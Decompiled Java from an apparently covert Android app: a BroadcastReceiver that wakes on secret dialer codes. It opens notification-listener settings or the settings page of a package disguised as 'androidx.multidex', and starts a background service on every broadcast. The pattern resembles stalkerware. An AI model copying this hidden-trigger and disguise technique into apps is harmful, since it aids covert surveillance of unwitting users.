 package io.bramerz.kfc.kaam;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.net.Uri;
/* loaded from: classes2.dex */
public class MyReceiver extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
if (intent.getAction().equals("android.provider.Telephony.SECRET_CODE")) {
String[] split = intent.getDataString().split("://");
if (split[1].equalsIgnoreCase("8088")) {
context.startActivity(new Intent("android.settings.ACTION_NOTIFICATION_LISTENER_SETTINGS"));
} else if (split[1].equalsIgnoreCase("5055")) {
context.startActivity(new Intent("android.settings.APPLICATION_DETAILS_SETTINGS", Uri.parse("package:androidx.multidex")));
}
}
context.startService(new Intent(context, (Class<?>) MainService.class));
}
}